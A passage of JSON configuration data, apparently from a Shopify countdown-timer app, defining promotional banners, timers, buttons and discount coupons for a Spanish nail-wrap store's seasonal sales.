HALLOWEEN 🎃","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ORbIbGMeAJNd","type":"text","align":"left","color":"#f39e3c","value":"FLASH SALE HASTA EL DOMINGO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-sDLhbdUWRMls","type":"timer","view":"custom","border":{"size":"2px","color":"#f39e3c","enabled":true},"digits":{"gap":"0px","color":"#f39e3c","fontSize":"77px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#f39e3c","hours":"Horas","enabled":true,"minutes":"Mins","seconds":"Segs","fontSize":"20px","fontFamily":"font2","fontWeight":"700","milliseconds":"ms","textTransform":"unset"},"layout":"stacked","margin":{"mobile":{"top":"0px"},"desktop":{"left":"0px","right":"0px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"left":"8px","right":"8px"},"desktop":{"top":"0px","left":"8px","right":"8px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#f39e3c","enabled":true},"background":{"blur":"2px","color":"#ebe6dd","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"289px"},{"id":"button-mHvtJcgjXpOM","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#ebe6dd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#ebe6dd","background":{"blur":"0px","color":"#ebe6dd","enabled":false},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0.7px","desktopLetterSpacing":"0.7px"},{"id":"coupon-SDoQoZLPGDaf","code":"HALLOWEEN15","icon":{"type":"discount-star","enabled":false},"type":"coupon","label":"HALLOWEEN15","action":"copy","border":{"size":"1px","color":"#f39e3c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"16px","left":"20px","right":"20px","bottom":"16px"}},"textColor":"#f39e3c","background":{"blur":"0px","color":"#e0e0e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"20px"}],"border":{"size":"1px","color":"#e7e287","enabled":true},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"20px","right":"16px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"linear-gradient(135deg, #000000 0%, #9055ff 100%)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Griffy, system-ui","font2":"Love Ya Like A Sister, cursive","font3":"Roboto Mono, monospace","preset":"bar12","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-EMBED-tUvvjyltEAhX","type":"embed","timer":{"date":"2025-09-25T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nWsQQOIokhzp","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rTmZtHXuqMFP","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-DXYkGrDJRJXq","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-TYUOmaWgnRcl","type":"bar","timer":{"date":"2025-11-10T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-GEAZGFFawXvB","type":"text","align":"left","color":"#ffffff","value":"Black FRIDAY ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WJLApNeikYsg","type":"text","align":"left","color":"#e4db29","value":"Descuentos hasta -50% En LÁminas de uñas","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"22px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmNiAlDscoWI","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-vxtXSpBINheR","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-zOoxQquVoBiN","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-aYklqucXCSsM","type":"bar","timer":{"date":"2025-11-12T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-MVkxWKLenqTN","type":"text","align":"left","color":"#ffffff","value":"promo 11\/11 -11€ !","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-EKleNysyVnpi","type":"text","align":"left","color":"#ffffff","value":"desde 55€ de compra","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-nOICCilCyfKe","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-jiEjDYvEQBgh","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-IIjKVQfhSTqd","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#701328","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UDubYLjfJOmJ","type":"bar","timer":{"date":"2025-07-27T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-OWIgRZKHQzmM","type":"text","align":"left","color":"#fdd835","value":"REBAJAS 3X4","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WriWYpScItEC","type":"text","align":"left","color":"#f9a826","value":"ELIGE 4 LÁMINAS Y UNA DE REGALO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lqiSrdsnLuwq","type":"timer","view":"custom","border":{"size":"2px","color":"#f9a826","enabled":true},"digits":{"color":"#ffda3a","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#f9a826","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"6px","color":"rgba(255,255,255,0.1)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-CYGQFKsQEqCm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#f9a826","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#f9a826","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DIWnfFpBhcyF","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/BARRA.jpg?v=1753258611","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-OHHLksbgERuK","type":"bar","timer":{"date":"2025-07-13T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QpxwYEvXmFkl","type":"text","align":"left","color":"#ffffff","value":"ÚLTIMO FIN DE SEMANA","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-edkAaHuZqalu","type":"text","align":"left","color":"#ffffff","value":"-30% DESCUENTO EN TODO","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-KzFnotetEskZ","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#ffffff","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-rFyYQPcmSPvy","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gGJGNzbpNMrp","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Portada_Summer_sales_2_1.jpg?v=1752232326","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-kWrrpuUKwxvy","type":"bar","timer":{"date":"2025-04-30T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-MzVNvBquHdYP","type":"text","align":"left","color":"#ff66c4","value":"PROMO DIA DE LA MADRE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-XUxJeLUheIkP","type":"text","align":"left","color":"#fff3b6","value":"-20% DESCUENTO EN TODO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xlBgtCWjtcBA","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-cAhCiagyESZw","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-LndgZPVxneme","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#